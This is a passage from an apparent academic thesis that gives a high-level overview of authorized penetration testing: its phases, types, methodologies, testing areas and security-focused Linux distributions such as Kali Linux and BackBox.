

**Figure 1.1:** Ethical Hacking vs Unethical Hacking [92]

<span id="page-13-2"></span>Some differences between Unethical Hacking and Ethical Hacking is presented on the below table[13]:

<span id="page-14-0"></span>

# <span id="page-15-0"></span>2. Penetration Testing

## <span id="page-15-1"></span>2.1 Definition of Penetration Testing

Penetration Testing, colloquially known as pen testing or ethical Hacking, can be defined as an authorized simulated cyber-attack on a computer system with the unique purpose to assessing the security of the system. More specifically, during the penetration test, the tester tries to detect vulnerabilities in computer systems, network or a web application that an attacker could exploit and create a negative impact on the system.

Penetration Testing can be performed manually or can be automated with tools which are created to help the testers to proceed with penetration testing.

The main purpose of Penetration testing is to identify the vulnerabilities on the System before a Black Hat hacker. Penetration testing can be also used to evaluate an organization's security policy, compliance with the organization's security requirements, the knowledge of employees about the security issues and the organization's ability to detect and respond to security incidents. [12,14,16,17]

The *[National Cyber Security Center](https://en.wikipedia.org/wiki/National_Cyber_Security_Center)* describes penetration testing as the following: *"A method for gaining assurance in the security of an IT system by attempting to breach some or all of that system's security, using the same tools and techniques as an adversary might." [15]*

Organizations should perform pen testing regularly depending on the size of the organization. The best practice is to perform a penetration testing once a year in order to ensure more consistent network security and IT management. Additional penetration testing on an organization can be performed if at least one of the following has occurred: [18,19]

- adds new network infrastructure or applications;
- makes major upgrades or modifications to its applications or infrastructure;
- establishes offices in new locations;
- applies security patches; or
- modifies end-user policies.

However, the penetration testing is not the same for all organizations. The penetration testing also depends on several other factors such as the following<sup>[20]</sup>:

- The size of the organization. Organizations with a larger presence on the internet have more attack vectors and, therefore, are more-attractive targets for hackers.
- Penetration testing can be costly, so an organizations with a smaller budget are not be able to perform pen tests at regular basis (once a year).So these organizations maybe perform penetration testing once every two or three years in contrast with other organizations with a larger budget that can perform penetration tests every six months.
- Regulations and laws.In certain industries the organizations are required by law to perform penetration tests in order to ensure the security of their computer systems.

# <span id="page-16-0"></span>2.2 Phases of the Penetration Testing

The overall process of penetration testing can be broken into a series of steps or phases. When put together these steps form a comprehensive methodology for completing a penetration testing. The use of an organized approach is important because it not only keeps the penetration tester focused and moving forward but also allows the results or output from each step to be used in the ensuing steps. The use of a methodology allows you to break down a complex process into a series of smaller more manageable tasks. The penetration Testing process usually contains between four and six steps or phases. Although the overall names or number of steps can differ between methodologies.

In this thesis we will refer to the process of penetration testing that contains six phases. These phases are the below:

- I. Engagement
- II. Information Gathering
- III. Footprinting and Scanning
- IV. Vulnerability Assessment
- V. Exploitation
- VI. Reporting



**Figure 2.1:** Phases of penetration testing (Educational Material from eJPT certification)

#### <span id="page-16-2"></span>2.2.1 Engagement

<span id="page-16-1"></span>The first phase on the Penetration Testing process is the Engagement, also called preengagement. During this phase all the details about the penetration test should be established between penetration tester and the company that will test. More specifically the penetration tester and the client will agree on a document which named Rules of Engagement (ROE). The ROE stands as the definition of testing being performed to ensure all stakeholders are on the same page. The ROE document will contain the below points<sup>[21]</sup>:

- **Types of Testing Being Performed** On this section of the Rules of Engagement document contains the type of penetration test that will be performed on the organization.
- **Project Schedule** This section in the document is very important as it mentions the penetration test scheduling. It is characterized as important as penetration testers should be aware of the hours that the tests should be performed in order to avoid network traffic congestion.
- **Rules of Engagement –** This is the most important section on the document and these rules are crucial to be revealed in detail because they provide the necessary testing. For example, in this section may be contained:
	- $\triangleright$  Treatment of sensitive information during the project
	- ➢ Emergency contacts information
- $\triangleright$  Handling of a sensitive and critical vulnerability
- **Approval** The final section on this document is a thorough review, update of any requested information, and written approval that the information that defined in the ROE are acceptable and correct.

#### 2.2.2 Information Gathering

<span id="page-17-0"></span>The phase Information Gathering is the first and one of the most fundamental stages of a successful penetration test. This phase can start once the legal paperwork is completed on the previous step but not before the beginning of the testing period. During this step the penetration controller becomes a researcher as he wants to collect information about the client's company. The penetration tester in this phase could gather information about client's company such as  $[22,23]$ :

- *General Information* In this category of information could contain names and email addresses from the board of directors, investors, managers and employees etc.
- *Infrastructure information* This information could be IP address or the domains in scope into actionable information about servers, operating systems and much more. If there is any web application in scope, the penetration tester will harvest domains, subdomains, pages and technologies in use (e.x PHP,Java etc.)

The purpose of this phase is the penetration tester gather as much information as he can in order to help him in the next phases. The gather information process has two approaches<sup>[22,23]</sup>:

- 1. *Passive Information Gathering* This approach can be used only before the active information gathering as is less invasive. This mean that the penetration tester is not actively interactive with the organization's system. Only published information is used about our target information system of organization On this case the penetration tester gathering as much information as possible without establishing contact between the penetration tester and the target. The penetration tester can use Search engine results, who-is information etc.
- 2. *Active Information Gathering* This type of approach, the penetration tester can gather more information about the target by actively interacting with them. Maybe in this type of approach the penetration tester leaves traces which can result in the trigger of alerts to the target.

At the end of the Information Gathering process the penetration tester should at least have some of the following information about the target:

<span id="page-17-1"></span>

\*Maybe some of the above are not possible to be found by the penetration tester

#### 2.2.3 Footprinting and Scanning

<span id="page-18-0"></span>In this phase the penetration testers deepen their knowledge of the in-scope servers and services that used by the clients. More specifically this phase is divided from two steps. The first one is the Footprinting. The process of footprinting is a completely non-intrusive activity for the target network or computer system. This process has a sole purpose of gathering the widest possible range of available information for the target organization and its systems.The collection of information can be performed with both technical and non-technical ways. This include the searching the internet,querying varioys public repositories(whois database, domain registers etc)<sup>[22,23]</sup>

The sub-phase is part of the preparatory pre-attack phase and is important for the penetration testing in order to finding ways to intrude into that environment.

Many penetration testers tend to skip this phase as they believe that it is not important for the tests. But this logic has been characterized as wrong because the information is collected during this phase are important for the success exploitation. [22,23]

Some of the common techniques used for the information gathering in the Footprinting phase are:

- *DNS Enumeration and Identify Types of DNS Records* In this technique the penetration tester locating all the DNS servers and their corresponding records for an organization.
- *Finding the Address Range of the Network* The penetration tester needs to find the network range and subnet mask of the target system (Client System). The IP addresses are important for penetration testing and will used on whole process.
- Using Traceroute
- E-Mail Tracking
- Web Spiders

Scanning are the rest of the phase Footprinting&Scanning and involves taking the information discovered in the previous phases and using it to examine the network. The scanning phase will usually comprise of identifying live systems, open/filtered ports found, services running on these ports, mapping router/firewall rules, identifying the operation systems details, network path discovery etc. Tools that a penetration tester may employ during the scanning phase can include dialers, port scanners, network mappers, sweepers etc. The penetration testers when using these tools are always careful as they can cause excessive traffic on the target system or network. [22,23,25]

The most common tools that used from the penetration testers during this phase are:

- Nmap
- SuperScan
- Hping
- pOf
- Xprobe2
- Httprint

#### 2.2.4 Vulnerability Assessment

<span id="page-18-1"></span>After successfully identifying the target systems and gathering the required details from the above phases, a penetration tester tries to find any possible vulnerabilities existing in each target system. In the vulnerability Assessment phase, the penetration tester aims at building a list of the vulnerabilities present on the target system. More specifically, vulnerability Assessment is the process of defining, identifying, classifying and prioritizing vulnerabilities in computer systems, application and network infrastructures. During this phase may use automated tools to scan the target systems for know vulnerabilities. These scanners use a database of know vulnerabilities and security audits to detect the vulnerabilities of a system. Scanners perform their probes on daemons listening on TCP and UDP ports, configuration files of operation systems, software suites, network devices and on windows registry entries. [24,25,26]

Various vulnerabilities scanners are available on the internet. Some of the most popular vulnerabilities scanners are<sup>[23]</sup>:

- Nessus
- Shadow Security Scanner
- OpenVAS
- Nexpose

#### 2.2.5 Exploitation

<span id="page-19-0"></span>At this phase the penetration tester verifies if the vulnerabilities really exist. This mean that the tester exploiting all the vulnerabilities found during the previous phase. During the exploitation phase a pen tester check and validates a vulnerability and also widens and try to increase the pentester's privileges on the target system and networks. A successfully exploit of machine helps the tester to investigate the target network further, to discover new targets and to repeat the process from the Information Gathering phase.

Therefore, the main focus of penetration test is to simulate an attacker in order to represent a simulated attack against organization. This approach may be particularly useful at the end of a penetration test to gauge the level of incident response from the organization, but in most cases the exploitation phase is an accumulation of specific research on the target. [23,25]

Some of the standard exploit tactics include<sup>[25]</sup>:

- Web Application Attacks
- Network Attacks
- Memory-based attacks
- Wi-Fi attacks
- Zero-Day Angle
- Physical Attacks
- Social engineering

The process of exploitation ends when there are no more systems and services in-scope to exploit from the penetration tester. The penetration tester in this phase must be focused to executing properly the procedure due to an exploit may bring a production system down.

There are good exploitation frameworks available that would aid a penetration tester in developing exploits and executing them in a systematic manner. Few good commercials as well as open-source exploitation frameworks are [23]:

- The Metasploit Project
- Immunity's CANVAS

#### 2.2.6 Reporting

<span id="page-20-0"></span>The final phase of penetration testing is the Reporting which is often regarded as the most critical aspect of pentest. This step can occur in parallel to the other three stages or at the end of the Exploitation stage. The Penetration Test Report is considered as important as the whole testing phase, as the Penetration Tester officially deliver and communicate the results on the organization. This report is considered an important and necessary tool for many members on the organization in many departments such as IT, Development etc.

The final report must be prepared from the penetration testers detailing the techniques which used during the test, the vulnerabilities found, the exploits used, impact and risk analysis for each vulnerability and countermeasures that could use from the organization in order to prevent these attacks.

The Report is useful for the organization as it provides useful suggestions and techniques in order to resolve their security issues. A penetration testing without report does not make sense because the organization not know their vulnerabilities and how to fix them in order to prevent possible cyber-attacks from a malicious user.<sup>[23,25]</sup>

#### <span id="page-20-1"></span>2.3 Penetration Testing vs Vulnerability Assessment

Organizations and people are often misinformed or misguided as to what the differences are between a penetration test and a vulnerability assessment. In many cases upper-level executives which ask for a penetration test but really, they want a vulnerability assessment and vice-versa. The terms are completely different from each other as well the penetration testing is a whole process and include the vulnerability assessment as a phase of this process. This mean during the penetration test the tester identify and confirm the vulnerabilities with evidence(exploitations) in contrast to the vulnerability assessment that if performed separately does not confirm that vulnerabilities are valid and can be exploited.<sup>[26]</sup>

The main differences between penetration testing and vulnerability assessment are described on the below table $[26]$ :

<span id="page-20-2"></span>

# <span id="page-21-0"></span>2.4 Types of Penetration Testing

The Penetration Testing can be divided into 5 types depending on how the penetration test is performed by the testers. In more detail, the penetration test can be characterized as external, internal, blind, double-blind or even targeted.

#### 2.4.1 External Testing

<span id="page-21-1"></span>External Penetration tests target the systems of a company that are visible on the internet. For example, web application, the company website, email and domain name servers (DNS). The purpose on this type of Penetration testing is to gain access and extract valuable data/information. [27]

#### 2.4.2 Internal Testing

<span id="page-21-2"></span>In an internal testing, penetration tester has access on the internal network of organization. This mean that is behind the firewall of the network and can simulate an attack as a malicious user(insider). However, this is not necessarily that a malicious employee performs this attack as through a phishing attack the employee's credentials could have been stolen and a malicious user pretend an employee of organization. [27]

#### 2.4.3 Blind Testing

<span id="page-21-3"></span>In a blind test, the penetration tester knows only the name of target organization. This help the security personnel a real-time look into how an actual application assault would take place. The penetration tester in this type of testing try to find more and more information about the organization in order to exploit the organization system. [27]

#### 2.4.4 Double-Blind Testing

<span id="page-21-4"></span>In a double-blind test, the security personnel have no prior knowledge of the simulated attack. This mean that the penetration tester also monitors the security team readiness to deal with a possible real attack by a Hacker (maybe black hat hacker). This type of penetration testing simulates an attack as in a real world. [27]

#### 2.4.5 Targeted testing

<span id="page-21-5"></span>In this type of pentest both the tester and security team work together and keep each other appraised of their movements. This type of test helps the security team to improve their skills as they have a real-time feedback from a hacker's point of view. [27]

#### <span id="page-21-6"></span>2.5 Methodologies of Penetration Testing

The Penetration tests can deliver widely different result depending on which standard and methodologies the penetration Testers uses. There are five(5) choices of Penetration Test Standards and Methodologies that can provide suitable option for each organizations to secure their systems and reduce their vulnerabilities. [28]

#### 2.5.1 OSSTMM

<span id="page-21-7"></span>The framework OSSTMM (Open Source Security Testing Methodology Manual), is one of the most well-known standards in the industry. This framework provides a professional

methodology for network pentest and vulnerability assessment. It is a completed guide for the penetration testers to identify security vulnerabilities which present in the network.

The OSSTMM methodology allow penetration testers to perform customized penetration testing that fits on the organizations depending on the technology context. The customized assessment presents an overview of the network security and reliable security solutions in order to secure the network of organization. [28]

#### 2.5.2 OWASP

<span id="page-22-0"></span>The OWASP (Open Web Application Security Project) is the most recognized standard in the industry that helps organizations to manage web application vulnerabilities. This framework helps the pen testers to identify vulnerabilities in web and mobile applications but also complex logical flaws that created from unsafe development practices.

This methodology offers on the organizations the ability to have more secure web and mobile applications from common faults that may be can have critical impact on the organization. Organizations should take into account this standard when they developed new applications in order to avoid common security faults.

During an application Security Assessment, the OWASP standard should be leverage to ensure that there are no common vulnerabilities and that your organization obtains realistic recommendations adapted to the specific features and technologies used in your applications. [28]

#### 2.5.3 NIST

<span id="page-22-1"></span>The NIST(National Institute of Standard and Technology) offer more specific guidelines for penetration tester to follow than other information security manuals. The NIST provide a manual that is best suited to improve the Cybersecurity of an organization.

In addition, the NIST framework ensure the information security in many industries including baking, communications and energy. Furthermore, all organizations regardless of size can adjust the framework in order to meet their needs.

All the organizations that wants to comply with the NIST standard, the organizations should perform penetration testing on their applications according the pre-established set of guidelines. These guidelines ensure that the organization fulfilled the cybersecurity control and assessments obligations and mitigate risk of a possible cyberattacks. [28]

#### 2.5.4 PTES

<span id="page-22-2"></span>The PTES (Penetration Testing Methodologies and Standards) offers a structured approach to a Penetration Test. This framework guides the penetration testers across various steps of penetration testing including initial communication, Information Gathering and other phases.

The Penetration Testers who follow these standards helps them identify the most vulnerable areas that are vulnerable to attacks. This knowledge helps Pen testers decide which attack they will use on the systems or networks that are most likely to succeed.

The PTES also provide guidelines to the Penetration Testers for post-exploitation phase which take place after the exploitation phase. The post-exploitation phase is not necessary for all cases and allows the penetration testers to validate that the previously vulnerabilities have been fixed in the system. According to this standard the penetration test has seven phases to be considered successful.<sup>[28]</sup>

#### 2.5.5 ISSAF

<span id="page-23-0"></span>The ISSAF(Information System Security Assessment Framework) was created by the Open Information Systems Security Group.(OISSG) and cover many aspects of information security. The framework provides detailed recommendations for penetration testing and enable penetration tester to plan and execute every step of testing process. The ISSAF is considered a complex and thorough methodology that can be adapted for assessing information security in any organization. [28]

#### <span id="page-23-1"></span>2.6 Common Areas for Penetration Testing

#### 2.6.1 Network Penetration Testing

<span id="page-23-2"></span>The Penetration testers in network penetration simulate attacks to discover vulnerabilities in an organization routers, switches, and other aspects of their network. This testing exposes any vulnerable part of the network that hackers might exploit them. [29]

There are many benefits to performing network Penetration Test on organization's network such as  $[29]$ .

- **Understanding the organization's network.** More specifically the penetration tester identified the network through the use of scanning tools like port scanner, network scanner etc.
- **Testing their security controls.** Tester performs a penetration test in order to check the security controls and determine if they are effective on the system.
- **Prevent network and data branches before being exploited by a Hacker.** The results of a Penetration Testing help a business owner in designing or adjusting their risk analysis and mitigation strategies. This helps the organization prevent future breaches as the network penetration test simulate a real-world attacker attempting to break into system
- **Verify the network & system security.** A network penetration test helps to ensure system security in a variety of ways. The network Penetration test help the organization to preact and take the necessary countermeasures to prevent possible future attacks.

#### 2.6.2 Web Application Penetration Testing

<span id="page-23-3"></span>Web Application Penetration Testing involves a series of phases. These phases are targeted to gathering information about the target system (for example a web server), finding vulnerabilities in them, researching for exploits that will succeed against those vulnerabilities and compromise the web application.

The methodology OWASP(Open Web Application Security Project) is usually used in the web application penetration test.

Due to that some Web applications hold sensitive data; it is important to keep them secure all time. For this reason, the Web penetration test is also important to find critical vulnerabilities on Web applications and receive the appropriate countermeasures to fixed them. [30]

The phases that included in the Web Penetration testing are<sup>[30]</sup>:

- 1. Information Gathering
- 2. Research and Exploitation
- 3. Reporting and Recommendations

#### 2.6.3 Mobile Application Penetration Testing

<span id="page-24-0"></span>The number of mobile devices that are used by humans has increased significantly in recent years. These mobile devices have become important tools in their daily lives as they use them all day and improve their standard of living. The mobile applications collect and process sensitive data. The protection of these sensitive data is becoming an increasingly important requirement.

Many bad users know that the mobiles contain sensitive data and will relentlessly pursue ways to infiltrate both iOS and Android Systems to uncover weaknesses. Mobile devices security has been a major field of research, and mobile device security focuses on Mobile Device Management (MDM), device-level security, storage security, transport layer security and mobile device application Security.

During Mobile Application Penetration Testing the tester take an in-depth look into what operating systems that used on mobiles and the apps associated with them. Then the Penetration Tester simulate real-world attacks to uncover any vulnerabilities associated with mobile devices.[31]

There are several ways to test mobile devices security with iOS or Android operation system. Some of them  $are^{[31]}.$ 

- 1. **Reverse Engineering:** A penetration tester tries to reverse engineer the application content in order to identify sensitive hard-coded values. This sensitive information could help them to gain unauthorized access or to identify potential logic and operation flaws of the execution of the application **Network Communications Analysis:** A Penetration tester monitors and manipulates network calls to the backend servers supporting the execution of the application. The purpose of these tests is to identify common input validation bugs
- **2. Run-time and Logic Manipulation:** A Penetration tester performs various techniques to manipulate the logic of the application during the executing on the device in order to attempt to identify risks associated with misuse, data leakage, or unauthorized access

that could lead to sensitive information disclosure or unauthorized access

**3. Insecure data storage analysis:** A penetration tester evaluate the data storage that the application stores its data. If the mobile application stores sensitive data in unsafe storage, this can be a critical issue as it may exposed them to unauthorized users

#### 2.6.4 Physical Penetration Testing

<span id="page-24-1"></span>Many people think that the physical security does not have any vulnerabilities but this is strongly wrong because some physical security controls can be an open door for a cybercriminal. For this reason, we have the physical penetration testing which during this process the pentester will attempt to gain unauthorized access to the facilities through some network devices. These network devices could be:

• RFID & Door Entry Systems

- Lock-picking
- Personnel or vendor impersonation
- Motion sensors

Often, a physical penetration test is performed with some of social engineering. In this process of penetration testing the pentester maybe need to deceive or manipulate organization employees. [29]

#### 2.6.5 Social Engineering Testing

<span id="page-25-0"></span>The security of an organization is only as strong as the weakest list in their chain. More specifically the weakest factor in the security of a system is the users who are related to the system because people make mistakes and can be easily manipulated. Social engineering is one of the most prevalent ways in which threat actors can infiltrate your environment<sup>[32]</sup>.

The most common types of social Engineering tactics which used by the pen testers are  $[32]$ :

- **Phishing Attacks** is a type of social engineering attack which used to steal user data (such as login credentials and credit card numbers). This attack occurred when the attacker masquerading as a trusted entity, dupes a victim into opening an email or an instant message or a text message.
- **Pre-texting –** is a type of social engineering in which an attacker tries to convince a victim to give up valuable information or access to a service or a system.
- **Tailgating –** also named piggybacking, is a type of social engineering attack which an attacker asking for access to a restricted area of an organization physical or digital space.
- **Gifts –** This is a common technique which attacker offer a gift exchange for access to a system or a service. Maybe the attacker offers a gift to receive valuable information about the organization's systems
- **Dumpster Diving –** The term Dumpster diving means searching trash for useful information. The trash may be in a public dumpster or in a restricted area requiring unauthorized entry. This mean that the attacker search trash (e.g., CDs, Hard Disks etc.) to obtain some sensitive information which employee maybe have thrown on the trash bin.

# <span id="page-26-0"></span>3. Penetration Testing Tools

In nowadays, more and more Penetration Testing tools are being developed and used by Penetration Testers. The Penetration Testing Tools are used as part of a penetration test to automate certain tasks, improve testing efficiency and discover weakness that maybe be difficult to find using manual techniques. In this section I will provide a shortly overview for the most important tools that are used by a penetration tester.

#### <span id="page-26-1"></span>3.1 Operating Systems for Penetration Testers

The Penetration Testers during the penetration testing process mainly use operating systems that are based on the Linux Kernel and are bundled with many hacking tools. The most known Operating Systems are Kali Linux, BackBox, GnackTrack and NodeZero. All these operating systems are free and open source.

#### 3.1.1 Kali Linux

<span id="page-26-2"></span>The Kali Linux is the most well-known Operating System and used by the most Penetration Testers. Kali Linux is based on the Debian-Linux distribution and is especially designed for digital forensics and penetration testing. It is developed, maintained and updated on a regular basis by Offensive Security Ltd. Kali contains several (~300) penetration testing programs and can be installed as a primary operating system on the hard disk, live CD/USB and can even run as a virtual machine using some virtualization software (e.g., VMware, VirtualBox etc.)

Kali Linux supports both 32-bit and 64-bit images and even supports various development boards like Raspberry Pi, Odroid, BeagleBone etc. [33,34]



**Figure 3.1:** Kali Linux main screen

<span id="page-26-3"></span>The Kali Linux contain several hundred tools which are covered various information security tasks, such as Penetration Testing, Security research, Computer Forensics and Reverse Engineering. These tools divided in the below categories: [34]

• Information Gathering

- Vulnerability Assessment
- Web Applications
- Password Attacks
- Exploitation Tools
- Sniffing and Spoofing
- Maintaining Access
- Reporting Tools
- System Services

(\*The tools that contained in the above categories will be covered below)



**Figure 3.2:** Kali Linux menu

#### <span id="page-27-1"></span>3.1.2 BackBox

<span id="page-27-0"></span>The Backbox is a free, open-source and Ubuntu-based Linux distribution aimed at assisting ethical hacker and penetration testers in security assessments. Backbox OS is designed with the objective of being faster, easily operable and having a minimal desktop environment. The main advantage of BackBox OS is that its own software repositories are updated at regular intervals to keep the distribution up to date. [35,36]

